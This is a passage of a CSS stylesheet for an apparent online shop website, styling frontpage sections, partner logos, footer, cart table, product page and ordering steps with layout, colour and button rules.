  background: url(../img/offer_next.png) no-repeat center;
  margin-left: 25px;
}

/* Frontpage new */

.fnew_wrapper {
  background: url(../img/fcatalog.jpg) no-repeat center top;
  background-size: cover;
}

.fnew_section {
  padding: 50px 0 20px 0;
}

.fnew_section .block_header {
  color: #fff;
}

/* Frontpage catalog */

.fcategory_wrapper {
  background: url(../img/fnew.jpg) no-repeat center top;
  background-size: cover;
}

.fcategory_section {
  padding: 50px 0 20px 0;
}

.fcategory_section .block_header {
  /*color: #fff;*/
  color: #000017;
  margin: 0 0 40px 0;
}

/* Subtlety */

.subtlety_wrapper {
  background: url(../img/subtlety.jpg) no-repeat center top;
  background-size: cover;
}

.subtlety_section {
  padding: 50px 0;
}

.subtlety_container {
  font-size: 0;
  margin-bottom: 45px;
}

.subtlety_main {
  display: inline-block;
  vertical-align: top;
  width: calc(100% - 400px);
  position: relative;
}

.subtlety_main:after {
  content: "";
  display: block;
  width: 105px;
  height: 40px;
  background: #082c51;
  position: absolute;
  top: 0;
  right: -105px;
}

.subtlety_article_big {
  position: relative;
  background: #082c51;
  padding: 40px;
}

.subtlety_article_big_img {
  display: inline-block;
  vertical-align: top;
  margin-right: 30px;
  width: calc(50% - 15px);
}

.subtlety_article_big_cat {
  display: inline-block;
  vertical-align: top;
  font-size: 16px;
  color: #000011;
  padding: 5px 13px;
  margin-top: -17px;
  background: #e4e5e6;
}

.subtlety_article_big_content {
  display: inline-block;
  vertical-align: top;
  width: calc(50% - 15px);
}

.subtlety_article_big_title {
  font-size: 18px;
  color: #ffffff;
  font-weight: 700;
  margin-bottom: 15px;
}

.subtlety_article_big_body {
  margin-bottom: 15px;
  line-height: 1.4;
  font-size: 15px;
  color: rgba(255, 255, 255, 0.6);
}

.subtlety_article_big_link {
  display: block;
  font-size: 14px;
  color: #8c8ce7;
  font-weight: 700;
}

.subtlety_video_one {
  display: inline-block;
  vertical-align: top;
  width: 50%;
}

.subtlety_articles_small {
  display: inline-block;
  vertical-align: top;
  margin-top: 35px;
  background: #fff;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 30px;
  width: 400px;
}

.subtlety_acticles_one {
  margin-bottom: 30px;
}

.subtlety_acticles_one:last-child {
  margin-bottom: 0;
}

.subtlety_acticles_one_img {
  display: inline-block;
  vertical-align: top;
  width: 98px;
  margin-right: 20px;
}

.subtlety_acticles_one_img img {
  border-radius: 3px;
}

.subtlety_acticles_one_content {
  display: inline-block;
  vertical-align: top;
  width: calc(100% - 118px);
}

.subtlety_acticles_one_cat {
  font-size: 16px;
  color: #000011;
  margin-bottom: 4px;
}

.subtlety_acticles_one_title {
  font-size: 16px;
  color: #000011;
  font-weight: 700;
  margin-bottom: 4px;
}

.subtlety_acticles_one_link {
  display: block;
  font-size: 14px;
  color: #9797ff;
  font-weight: 700;
}

.advantages_container {
  font-size: 0;
  text-align: center;
}

.advantages_one {
  display: inline-block;
  vertical-align: top;
  width: 228px;
  min-height: 168px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 25px;
  text-align: left;
  background: #438fde;
}

.advantages_one:nth-child(even) {
  background: #4481c1;
}

.advantage_one_img {
  height: 55px;
  line-height: 55px;
  margin-bottom: 15px;
}

.advantage_one_img img {
  vertical-align: bottom;
}

.advantage_one_title {
  font-size: 16px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
}

/* Frontpage popular */

.fpopular_wrapper {
  background: url(../img/fpopular.jpg) no-repeat center top;
  background-size: cover;
}

.fpopular_section {
  padding: 50px 0 40px 0;
}

.fpopular_section .block_header_group .block_header {
  color: #fff;
}

.fpopular_container:first-child {
  margin-bottom: 20px;
}

/* Map */

.map_wrapper {
  /*background: url(../img/map.jpg) no-repeat center top;*/
  position: relative;
  min-height: 448px;
}

.map_section {
  padding-top: 120px;
  position: absolute;
  top: 0;
}

.map_callback {
  max-width: 360px;
  border-radius: 3px;
  background-color: #ffffff;
}

.map_callback_line {
  padding: 25px;
}

.map_callback_line:first-child {
  border-bottom: 1px solid #ebebeb;
}

.map_callback_line .adress {
  background-position: left 3px;
}

.map_callback_line .callback {
  display: block;
  margin: 20px 0 0 0;
}

/* Partners */

.partners_section {
  padding: 45px 0;
}

.partners_misc {
  font-size: 0;
  margin-bottom: 40px;
}

.partners_section .block_header {
  display: inline-block;
  vertical-align: middle;
  width: calc(100% - 85px);
}

.partners_nav {
  display: inline-block;
  vertical-align: middle;
  width: 75px;
  margin-left: 10px;
}

.partners_prev {
  display: inline-block;
  vertical-align: middle;
  width: 14px;
  height: 27px;
  background: url(../img/partners_prev.png) no-repeat center;
  margin-right: 45px;
}

.partners_next {
  display: inline-block;
  vertical-align: middle;
  width: 14px;
  height: 27px;
  background: url(../img/partners_next.png) no-repeat center;
}

.partners_container {
  font-size: 0;
  text-align: center;
}

.partners_one {
  display: inline-block;
  vertical-align: top;
  width: calc(25% - 23px);
  height: 143px;
  border: 1px solid #ebebeb;
  background-color: #ffffff;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  line-height: 143px;
  text-align: center;
  padding: 0 5px;
  margin: 0 30px 40px 0;
}

.partners_one:last-child {
  margin-right: 0;
}

.partners_one img {
  vertical-align: middle;
  display: initial;
  max-height: 100px;
}

.partners_text {
  font-size: 14px;
  color: rgba(0, 0, 0, 0.6);
  line-height: 1.4;
}

/* Prefooter */

.prefooter_wrapper {
  background: #ecf1f6;
}

.prefooter_section {
  position: relative;
}

.prefooter_logo {
  width: 199px;
  height: 139px;
  background: url(../img/logo_bg.png) no-repeat center bottom;
  position: absolute;
  top: 9px;
  left: 50%;
  margin-left: -100px;
  text-align: center;
  z-index: 1;
}

.prefooter_logo a,
.prefooter_logo span {
  display: block;
}

.prefooter_container {
  font-size: 0;
  padding: 30px 0;
}

.prefooter_left {
  display: inline-block;
  vertical-align: middle;
  width: 50%;
}

.phone {
  display: inline-block;
  vertical-align: middle;
  padding-left: 30px;
  background: url(../img/phone.png) no-repeat left center;
  text-align: left;
  font-size: 22px;
  color: #000011;
  font-weight: 700;
}

.prefooter_left .phone {
  margin-right: 30px;
}

.callback {
  display: inline-block;
  vertical-align: middle;
  width: 213px;
  height: 37px;
  line-height: 37px;
  border-radius: 3px;
  background-color: #c1272c;
  text-align: center;
  font-size: 14px;
  color: #ffffff;
}

.callback:hover {
  background: #ef6064;
}

.prefooter_right {
  display: inline-block;
  vertical-align: middle;
  width: 50%;
  text-align: right;
}

.adress {
  display: inline-block;
  vertical-align: middle;
  padding-left: 20px;
  background: url(../img/adress.png) no-repeat left center;
  text-align: left;
  font-size: 15px;
  color: #000011;
}

.prefooter_right .adress {
  margin-right: 50px;
}

.prefooter_menu {
  text-align: center;
  margin: 0;
  padding: 0;
  list-style-type: none;
  background: #052a51;
}

.prefooter_menu li {
  display: inline-block;
  vertical-align: middle;
  padding: 0;
  margin: 0 20px;
}

.prefooter_menu li:nth-child(4) {
  /*margin-right: 260px;*/
  margin-left: 465px;
}

.prefooter_link {
  display: block;
  font-size: 16px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
  position: relative;
  padding: 15px 0;
}

.prefooter_link:after {
  content: "";
  display: block;
  opacity: 0;
  visibility: hidden;
  height: 4px;
  background: #438fde;
  position: absolute;
  top: -2px;
  left: 0;
  right: 0;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.prefooter_link:hover,
.prefooter_link.active {
  color: #438fde;
}

.prefooter_link:hover:after,
.prefooter_link.active:after {
  opacity: 1;
  visibility: visible;
}

/* Footer */

.footer_section {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  padding: 15px 0;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.footer_copyright {
  display: inline-block;
  vertical-align: middle;
  font-size: 14px;
  color: #000000;
  width: calc(100% - 250px);
}

.footer_dev {
  display: inline-block;
  vertical-align: middle;
  font-size: 14px;
  color: #000000;
  width: 240px;
  margin-left: 10px;
  text-align: right;
}

.footer_dev a {
  color: #438fde;
  text-decoration: underline;
}

/* Inner pages */

/* Inner hat */

.inner_hat_wrapper {
  background: url(../img/inner_hat.jpg) no-repeat center top;
  background-size: cover;
  min-height: 179px;
}

.model_page .inner_hat_wrapper,
.catalog_page .inner_hat_wrapper {
  background: url(../img/long_hat.jpg) no-repeat center top;
  background-size: cover;
  min-height: 472px;
}

.inner_hat_section {
  padding: 65px 0 40px 290px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.model_page .inner_hat_section,
.catalog_page .inner_hat_section {
  padding: 65px 0 10px 290px;
}

.inner_header {
  font-size: 48px;
  color: #f6f6f6;
  font-weight: 700;
  font-family: "Bebas";
  margin: 0;
  line-height: 1;
}

.breadcrumbs {
  color: rgba(246, 246, 246, 0.6);
}

.breadcrumbs a {
  font-size: 14px;
  color: rgba(246, 246, 246, 0.6);
  text-decoration: underline;
  display: inline-block;
  vertical-align: middle;
}

.breadcrumbs a:after {
  content: "/";
  display: inline-block;
  vertical-align: middle;
  padding: 0 10px;
}

.breadcrumbs span {
  font-size: 14px;
  display: inline-block;
  vertical-align: middle;
}

/* Inner container */

.inner_wrapper {
  background: #ecf1f6;
  -webkit-box-shadow: inset #bbb 0 0 40px;
  box-shadow: inset #bbb 0 0 40px;
}

.inner_section {
  padding: 30px 0;
  font-size: 0;
}

.inner_sidebar {
  display: inline-block;
  vertical-align: top;
  width: 260px;
  margin-right: 30px;
  margin-top: -140px;
  padding-top: 1px;
}

.model_page .inner_sidebar,
.catalog_page .inner_sidebar {
  margin-top: -433px;
}

.inner_menu_container {
  margin-bottom: 15px;
}

.inner_menu_title {
  background: #25486d;
  padding: 15px 25px;
  font-weight: 700;
  font-family: "Bebas";
  color: #fff;
  font-size: 24px;
}

.inner_menu {
  margin: 0;
  padding: 0;
  list-style-type: none;
}

.inner_menu li {
  margin: 0;
  padding: 0;
}

.inner_menu li a {
  display: block;
  padding: 5px 25px;
  background: #fff;
  font-size: 16px;
  color: #000011;
  border-bottom: 1px solid #e3e3e3;
}

.inner_menu li a:hover,
.inner_menu li a.active {
  color: #ebebeb;
  background: #c1272c;
  border-bottom: 1px solid transparent;
}

.inner_menu li:last-child a {
  border: 0;
}

/* Inner sidebar articles */

.inner_articles_container {
  margin-bottom: 15px;
  background: #fff;
}

.inner_articles_header {
  font-size: 24px;
  color: #000011;
  font-weight: 700;
  font-family: "Bebas";
  padding: 25px 21px 0 21px;
  line-height: 1;
}

.inner_article_one {
  padding: 17px 21px;
  border-bottom: 1px solid #f4f4f4;
}

.inner_article_one_img {
  text-align: center;
  margin-bottom: 10px;
}

.inner_article_one_cat {
  font-size: 14px;
  color: #000011;
  margin-bottom: 10px;
}

.inner_article_one_title {
  font-size: 14px;
  color: #000011;
  line-height: 1.4;
  font-weight: 700;
  margin-bottom: 10px;
}

.inner_article_one_link {
  display: block;
  font-size: 14px;
  color: #9797ff;
  font-weight: 700;
}

.inner_articles_move_to {
  display: block;
  text-align: center;
  padding: 15px 25px;
  font-size: 18px;
  color: #438fde;
  font-weight: 700;
  font-family: "Bebas";
}

.inner_sidebar_bnr {
  height: 233px;
  width: 260px;
  margin: 0 auto 15px auto;
  background: url(../img/inner_sidebar_bnr.png) no-repeat center top;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 30px 20px;
  line-height: 1;
  text-align: center;
}

.inner_sidebar_bnr_subtitle {
  font-size: 14px;
  color: #ffffff;
  margin-bottom: 25px;
}

.inner_sidebar_bnr_title {
  font-size: 24px;
  color: #ffffff;
  font-weight: 700;
  font-family: "Bebas";
  margin-bottom: 25px;
}

.inner_sidebar_bnr_button {
  display: block;
  margin: 0 auto;
  width: 166px;
  height: 40px;
  line-height: 40px;
  border-radius: 3px;
  background-color: #c1272c;
  background-image: linear-gradient(-87deg, #d64348 0%, #c1272c 100%);
  text-align: center;
  font-size: 14px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
}

.inner_sidebar_bnr_button:hover {
  background: #ef6064;
}

/* Inner main */

.inner_main {
  display: inline-block;
  vertical-align: top;
  width: calc(100% - 290px);
  font-size: 15px;
  color: #000000;
  padding-top: 1px;
}

.have_questions_container {
  border-radius: 3px;
  background-color: #25486d;
  font-size: 0;
  margin-bottom: 30px;
  padding: 30px;
  text-align: center;
}

.have_questions_text {
  display: inline-block;
  vertical-align: middle;
  font-size: 20px;
  color: #ffffff;
}

.have_questions_text a {
  display: inline-block;
  vertical-align: middle;
  font-weight: 700;
  color: #fff;
}

.have_questions_or {
  display: inline-block;
  vertical-align: middle;
  font-size: 20px;
  color: rgba(255, 255, 255, 0.6);
  margin-left: 20px;
}

.have_questions_button {
  display: inline-block;
  vertical-align: middle;
  width: 236px;
  height: 40px;
  line-height: 40px;
  border-radius: 3px;
  background-color: #c1272c;
  background-image: linear-gradient(-87deg, #d64348 0%, #c1272c 100%);
  text-align: center;
  font-size: 14px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
  margin-left: 20px;
}

.have_questions_button:hover {
  background: #ef6064;
}

.buy_click_container {
  border-radius: 3px;
  background-color: #ffffff;
  margin-bottom: 30px;
  font-size: 0;
  padding: 25px;
}

.buy_click_title {
  display: inline-block;
  vertical-align: middle;
  font-size: 18px;
  color: #000011;
  margin-right: 25px;
}

.buy_click_form {
  display: inline-block;
  vertical-align: middle;
}

.buy_click_input {
  display: inline-block;
  vertical-align: middle;
  width: 200px;
  margin-right: 8px;
}

.buy_click_input input[type="text"] {
  display: block;
  height: 39px;
  line-height: 39px;
  background: #fff;
  padding: 0 25px;
  width: calc(100% - 52px);
  border: 1px solid #ebebeb;
  text-align: left;
  font-size: 18px;
  color: #000017;
  outline: none;
  border-radius: 3px;
  font-family: "PT Sans";
}

.buy_click_input input[type="text"]::-webkit-input-placeholder {
  color: rgba(0, 0, 17, 0.6);
}

.buy_click_input input[type="text"]:-ms-input-placeholder {
  color: rgba(0, 0, 17, 0.6);
}

.buy_click_input input[type="text"]::placeholder {
  color: rgba(0, 0, 17, 0.6);
}

.buy_click_form input[type="submit"] {
  display: inline-block;
  vertical-align: middle;
  width: 180px;
  text-align: center;
  text-transform: uppercase;
  height: 41px;
  background-color: #c52c31;
  font-size: 16px;
  font-weight: 700;
  border: 0;
  border-radius: 3px;
  outline: none;
  margin: 0;
  padding: 0;
  cursor: pointer;
  -webkit-appearance: none;
  color: #fff;
  font-family: "PT Sans";
}

.buy_click_form input[type="submit"]:hover {
  background: #ef6064;
}

/* Contacts page */

.contacts_page_misc {
  font-size: 0;
  margin-bottom: 30px;
}

.contacts_page_misc_left {
  display: inline-block;
  vertical-align: middle;
  width: 40%;
}

.contacts_page_misc_left .phone {
  margin-right: 30px;
}

.contacts_page_worktime {
  display: inline-block;
  vertical-align: middle;
  font-size: 13px;
  color: rgba(0, 0, 17, 0.8);
}

.contacts_page_misc_right {
  display: inline-block;
  vertical-align: middle;
  text-align: right;
  width: 60%;
}

.contacts_page_map {
  margin-bottom: 25px;
  text-align: center;
}

.contacts_page_howgo_header {
  text-align: center;
  font-size: 24px;
  color: #000000;
  font-weight: 700;
  font-family: "Bebas";
  margin-bottom: 25px;
}

.contacts_page_howgo_img {
  text-align: center;
}

/* Cart page */

.cart_page_container {
  background: #fff;
}

.cart_table_wrapper {
  overflow-x: auto;
}

.cart_table_wrapper::-webkit-scrollbar {
  height: 15px;
}

.cart_table_wrapper::-webkit-scrollbar-track {
  -webkit-box-shadow: inset 0 0 6px #25486d;
}

.cart_table_wrapper::-webkit-scrollbar-thumb {
  background: #25486d;
}

.cart_table {
  width: 100%;
  border: 0;
  border-collapse: collapse;
  table-layout: fixed;
}

.cart_table td {
  font-size: 18px;
  color: #000011;
  border-bottom: 1px solid #ebebeb;
  text-align: center;
  padding: 15px 25px;
}

.cart_table tr:first-child td {
  border-bottom: 0;
  border-right: 1px solid #3b5a7b;
  background: #25486d;
  font-size: 16px;
  color: #ffffff;
  font-weight: 400;
}

.cart_table tr:first-child td:last-child {
  border-right: 0;
}

.cart_table td:first-child {
  text-align: left;
  width: 37%;
}

.cart_table td:nth-child(2) {
  width: 21%;
  padding: 15px 5px;
}

.cart_table td:nth-child(3) {
  width: 21%;
}

.cart_table td:last-child {
  font-weight: 700;
  width: 21%;
}

.cart_table_title {
  font-size: 15px;
  color: #000011;
}

.cart_table_title:hover {
  text-decoration: underline;
  color: #25486d;
}

.cart_table_cancel {
  display: inline-block;
  vertical-align: middle;
  width: 15px;
  height: 15px;
  background: url(../img/cart_cancel_red.png) no-repeat center;
  margin-left: 5px;
}

.cart_table_minus {
  display: inline-block;
  vertical-align: middle;
  width: 16px;
  height: 16px;
  background: url(../img/cart_minus.png) no-repeat center;
}

.cart_table_input {
  display: inline-block;
  vertical-align: middle;
  height: 25px;
  line-height: 25px;
  background: none;
  padding: 0;
  width: 50px;
  border: 0;
  text-align: center;
  font-size: 18px;
  color: #808080;
  outline: none;
  border-radius: 0;
  font-family: "PT Sans";
}

.cart_table_plus {
  display: inline-block;
  vertical-align: middle;
  width: 16px;
  height: 16px;
  background: url(../img/cart_plus.png) no-repeat center;
}

.cart_buttons {
  padding: 25px;
  font-size: 0;
  text-align: right;
}

.cart_more {
  display: inline-block;
  vertical-align: middle;
  width: 220px;
  height: 40px;
  line-height: 40px;
  border-radius: 3px;
  text-align: center;
  margin-right: 15px;
  font-size: 14px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
  background-color: #c2c2c2;
}

.cart_end {
  display: inline-block;
  vertical-align: middle;
  width: 220px;
  height: 40px;
  line-height: 40px;
  border-radius: 3px;
  text-align: center;
  font-size: 14px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
  background-color: #c1272c;
  background-image: linear-gradient(-87deg, #d64348 0%, #c1272c 100%);
  cursor: pointer;
}

.cart_end:hover {
  background: #ef6064;
}

/* Type Page*/

.type_content p {
  line-height: 1.4;
}

.type_content h1 {
  text-transform: uppercase;
  font-weight: bold;
  font-size: 48px;
  margin: 0 0 30px 0;
  font-family: "Bebas";
}

.type_content h2 {
  text-transform: uppercase;
  font-weight: bold;
  font-size: 42px;
  margin: 0 0 25px 0;
  font-family: "Bebas";
}

.type_content h3 {
  text-transform: uppercase;
  font-weight: bold;
  font-size: 36px;
  margin: 0 0 25px 0;
  font-family: "Bebas";
}

.type_content h4 {
  text-transform: uppercase;
  font-weight: bold;
  font-size: 30px;
  margin: 0 0 25px 0;
  font-family: "Bebas";
}

.type_content blockquote {
  margin: 20px 0;
}

.type_content blockquote div {
  border-radius: 2px;
  background-color: #ffffff;
  font-style: italic;
  margin-bottom: 15px;
  color: rgba(0, 0, 17, 0.7);
  line-height: 1.5;
  padding: 15px 20px;
}

.type_content blockquote p {
  margin: 0;
  font-weight: 700;
  padding-left: 20px;
}

.type_table_wrapper {
  margin: 20px 0;
  overflow-x: auto;
}

.type_content table {
  width: 100%;
  border-collapse: collapse;
  table-layout: fixed;
  border: 0;
}

.type_content table td {
  border-bottom: 1px solid #ebebeb;
  text-align: left;
  padding: 20px;
  background: #fff;
  font-size: 15px;
  color: #000011;
}

.type_content table tr:first-child td {
  background: #25486d;
  font-size: 16px;
  border: 0;
  color: #fff;
  border-right: 1px solid #516d8a;
}

.type_content table tr:first-child td:last-child {
  border: 0;
}

.button {
  display: block;
  border-radius: 3px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  padding: 0 25px;
  /*max-width: 170px;*/
  color: #fff;
  font-weight: 700;
  text-transform: uppercase;
  font-size: 14px;
  margin-bottom: 10px;
  background-color: #c1272c;
  background-image: linear-gradient(-87deg, #d64348 0%, #c1272c 100%);
}

.button.type1 {
  background-color: #c1272c;
  background-image: linear-gradient(-87deg, #d64348 0%, #c1272c 100%);
}

.button.type2 {
  background: #ef6064;
}

.button.type3 {
  background: #9b2b2e;
}

.button.type4 {
  background: #c2c2c2;
}

.type_bnr {
  width: 260px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 30px 25px;
  text-align: center;
  background: #fff;
  margin: 20px 0;
}

.type_bnr_cat {
  font-size: 14px;
  color: rgba(0, 0, 17, 0.7);
  margin-bottom: 20px;
}

.type_bnr_title {
  margin-bottom: 25px;
  font-size: 24px;
  color: #000011;
  font-weight: 700;
  font-family: "Bebas";
  line-height: 1;
}

.type_bnr_button {
  display: block;
  border-radius: 3px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  width: 166px;
  color: #fff;
  font-weight: 700;
  text-transform: uppercase;
  font-size: 14px;
  background-color: #c1272c;
  background-image: linear-gradient(-87deg, #d64348 0%, #c1272c 100%);
  margin: 0 auto;
}

.type_bnr_button:hover {
  background: #ef6064;
}

.type_input {
  display: block;
  width: 280px;
  margin: 40px 0;
  position: relative;
}

.type_input input[type="text"] {
  display: block;
  height: 46px;
  line-height: 46px;
  background: #fff;
  padding: 0 25px;
  width: 100%;
  border: 1px solid transparent;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  text-align: left;
  font-size: 16px;
  color: #000011;
  outline: none;
  border-radius: 2px;
  font-family: "PT Sans";
}

.type_input input[type="text"]::-webkit-input-placeholder {
  color: rgba(0, 0, 17, 0.6);
}

.type_input input[type="text"]:-ms-input-placeholder {
  color: rgba(0, 0, 17, 0.6);
}

.type_input input[type="text"]::placeholder {
  color: rgba(0, 0, 17, 0.6);
}

.type_input input[type="text"]:focus {
  -webkit-box-shadow: 0 0 24px rgba(0, 0, 17, 0.13);
  box-shadow: 0 0 24px rgba(0, 0, 17, 0.13);
}

.type_input_wrong input[type="text"] {
  border: 1px solid #ff0000;
}

.type_input_wrong_message {
  width: 131px;
  background: url(../img/type_input_wrong.png) no-repeat center;
  height: 27px;
  line-height: 27px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding-left: 18px;
  font-size: 12px;
  color: #ffffff;
  position: absolute;
  left: calc(100% + 7px);
  top: 50%;
  margin-top: -13px;
}

/* Product page */

.product_container {
  margin-bottom: 10px;
  background-color: #ffffff;
  padding: 25px;
  font-size: 0;
}

.product_slider {
  display: inline-block;
  position: relative;
  vertical-align: top;
  width: calc(100% - 360px);
}

.product_slider_big {
  margin-bottom: 10px;
  text-align: center;
}

.product_slider_nav {
  text-align: center;
  padding: 0 15px;
}

.product_slider_prev {
  display: inline-block;
  vertical-align: middle;
  width: 18px;
  height: 18px;
  background: url(../img/product_slider_prev.png) no-repeat center;
  margin-right: 4px;
}

.product_slider_thumbs {
  display: inline-block;
  vertical-align: middle;
  width: calc(100% - 44px);
}

.product_slider_thumb {
  display: inline-block;
  vertical-align: middle;
  max-width: 73px;
  margin: 0 4px 8px 4px;
}

.product_slider_thumb:hover,
.product_slider_thumb.active {
  outline: 2px solid #b2b2ff;
  outline-offset: -2px;
}

.product_slider_next {
  display: inline-block;
  vertical-align: middle;
  width: 18px;
  height: 18px;
  background: url(../img/product_slider_next.png) no-repeat center;
  margin-left: 4px;
}

.nivoZoomHover {
  position: absolute;
  top: 0px;
  left: 0px;
  z-index: 9;
  width: 100%;
  height: 100%;
  cursor: pointer;
}

.nivoCaption {
  display: none;
  position: absolute;
  z-index: 110;
  text-align: center;
  background: #010101;
  color: #fff;
  padding: 4px 0;
  overflow: hidden;
}

.product_description {
  display: inline-block;
  vertical-align: top;
  width: 330px;
  margin-left: 30px;
}

.product_prices_container {
  margin-bottom: 25px;
  line-height: 1;
}

.product_price {
  display: inline-block;
  vertical-align: top;
  margin-right: 15px;
  font-size: 30px;
  color: #000011;
  font-weight: 700;
  font-family: "Bebas";
}

.product_price_old {
  display: inline-block;
  vertical-align: top;
  font-size: 18px;
  color: rgba(0, 0, 17, 0.6);
  font-weight: 700;
  text-decoration: line-through;
  font-family: "Bebas";
}

.product_have {
  margin-bottom: 25px;
}

.product_dont_have {
  margin-bottom: 25px;
}

.product_have_buttons {
  margin-bottom: 25px;
  font-size: 0;
}

.product_have_quantity {
  display: inline-block;
  vertical-align: middle;
  width: 150px;
  margin-right: 15px;
  border-radius: 4px;
  border: 1px solid #f0f0f0;
}

.product_have_quantity_minus {
  display: inline-block;
  vertical-align: middle;
  width: 45px;
  height: 49px;
  background: url(../img/have_minus.png) no-repeat center;
}

.product_have_quantity input[type="text"] {
  display: inline-block;
  vertical-align: middle;
  height: 49px;
  line-height: 49px;
  background: none;
  padding: 0 3px;
  width: 52px;
  border: 0;
  border-left: 1px solid #f0f0f0;
  border-right: 1px solid #f0f0f0;
  text-align: center;
  font-size: 18px;
  color: #808080;
  outline: none;
  border-radius: 0;
  font-family: "PT Sans";
  font-weight: 700;
}

.product_have_quantity_plus {
  display: inline-block;
  vertical-align: middle;
  width: 45px;
  height: 49px;
  background: url(../img/have_plus.png) no-repeat center;
}

.product_have_to_cart {
  display: inline-block;
  vertical-align: middle;
  width: 163px;
  height: 51px;
  line-height: 51px;
  border-radius: 3px;
  background-color: #c1272c;
  background-image: linear-gradient(-87deg, #d64348 0%, #c1272c 100%);
  text-align: center;
  font-size: 15px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
}

.product_have_to_cart:hover {
  background: #ef6064;
}

.dont_have_tell {
  background: #25486d;
  margin-right: 7px;
}

.dont_have_tell:hover {
  background: #5f88b3;
}

.dont_have_buy {
  background: #c1272c;
}

.dont_have_buy:hover {
  background: #ef6064;
}

.hiddenBlock {
  display: none;
}

.btn-buy.only_preorder {
  display: inline-block;
  vertical-align: middle;
  text-align: center;
  line-height: 1;
  color: #ffffff;
  border-radius: 3px;
  font-size: 14px;
  padding: 10px 0;
  background: #c1272c;
  max-width: 95px;
  width: 100%;
}

.btn-buy.only_preorder strong {
  display: block;
  text-transform: uppercase;
}

.btn-buy.only_preorder.btnAfterBuy,
.btn-buy.only_preorder:hover {
  background: #ef6064;
}

.btn-buy.only_preorder.btnAfterBuy {
  text-transform: uppercase;
  font-weight: bold;
  padding: 17px 0;
}

.dont_have_button {
  display: inline-block;
  vertical-align: middle;
  text-align: center;
  padding: 10px 38px;
  line-height: 1;
  font-size: 16px;
  color: #ffffff;
  border-radius: 3px;
}

.dont_have_button.hiddenBlock,
.item_one_to_cart.hiddenBlock {
  display: none;
}

.dont_have_button strong {
  display: block;
  text-transform: uppercase;
}

.product_have_links {
  font-size: 0;
  line-height: 1.5;
}

.product_have_left {
  display: inline-block;
  vertical-align: middle;
  width: 40%;
  text-align: left;
  visibility: hidden;
}

.product_have_right {
  display: inline-block;
  vertical-align: middle;
  width: 60%;
  text-align: right;
}

.product_have_link {
  display: inline-block;
  vertical-align: middle;
  padding-left: 30px;
  background: url(../img/product_have_link.png) no-repeat left center;
  font-size: 18px;
  color: #000011;
}

.product_to_fav_link {
  display: inline-block;
  vertical-align: middle;
  padding-left: 30px;
  background: url(../img/product_to_fav_link.png) no-repeat left center;
  font-size: 13px;
  color: #000011;
  font-weight: 700;
  font-family: "Bebas";
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.product_to_fav_link:hover {
  background: url(../img/product_to_fav_link_hover.png) no-repeat left center;
}

.product_to_fav_link.active {
  background: url(../img/product_to_fav_link_hover.png) no-repeat left center;
}

.dont_have_for_oder {
  display: inline-block;
  text-align: center;
  vertical-align: middle;
  padding-left: 30px;
  background: url(../img/dont_have_per_order.png) no-repeat left center;
  font-size: 18px;
  color: #000011;
}

.dont_have_fav {
  display: inline-block;
  vertical-align: middle;
  padding-left: 30px;
  background: url(../img/dont_have_fav.png) no-repeat left center;
  font-size: 14px;
  color: rgba(0, 0, 17, 0.6);
  font-weight: 700;
  font-family: "Bebas";
}

.product_parameters {
  width: 100%;
  border: 0;
  border-collapse: collapse;
  table-layout: fixed;
}

.product_parameters tr td {
  padding: 8px 0;
}

.product_parameters tr td:first-child {
  width: 50%;
  text-align: left;
  font-size: 15px;
  color: #000011;
}

.product_parameters tr td:last-child {
  width: 50%;
  text-align: right;
  font-size: 15px;
  color: #000011;
  font-weight: 700;
}

.product_parameters tr td {
  border-bottom: 1px solid #f5f5f5;
}

.product_parameters tr:last-child td {
  border: 0;
}

.another_products_header {
  font-size: 30px;
  margin: 0 0 30px 0;
  text-transform: uppercase;
  font-family: "Bebas";
  color: #000011;
  line-height: 1;
}

.product_text_container {
  margin-bottom: 35px;
}

.product_text {
  padding-top: 1px;
  font-size: 15px;
  color: rgba(0, 0, 17, 0.7);
  line-height: 1.4;
}

#easy_zoom {
  width: 250px;
  height: 250px;
  border: 5px solid #fff;
  background: #fff;
  color: #333;
  position: absolute;
  top: 0;
  right: -260px;
  overflow: hidden;
  -webkit-box-shadow: 0 2px 10px rgba(0, 0, 0, 0.3);
  box-shadow: 0 2px 10px rgba(0, 0, 0, 0.3);
  line-height: 400px;
  text-align: center;
  z-index: 1001;
}

#easy_zoom img {
  max-width: inherit;
}

/* Ordering page */

.ordering_steps_container {
  font-size: 0;
  text-align: center;
  margin-bottom: 35px;
}

.ordering_step {
  display: inline-block;
  vertical-align: top;
  width: 80px;
  margin-right: 120px;
  position: relative;
}

.ordering_step:last-child {
  margin-right: 0;
}

.ordering_step_img {
  width: 79px;
  height: 79px;
  margin: 0 auto 25px auto;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.ordering_step:after {
  content: "";
  height: 1px;
  width: 120px;
  background: #fff;
  position: absolute;
  left: 100%;
  top: 38px;
}

.ordering_step:last-child:after {
  display: none;
}

.ordering_step_title {
  font-size: 14px;
  color: rgba(0, 0, 17, 0.6);
  font-weight: 700;
  font-family: "Bebas";
}

.ordering_step:hover .ordering_step_title,
.ordering_step.active .ordering_step_title {
  color: #000011;
}

.step1 .ordering_step_img {
  background: url(../img/step1.png) no-repeat center;
}

.step1:hover .ordering_step_img,
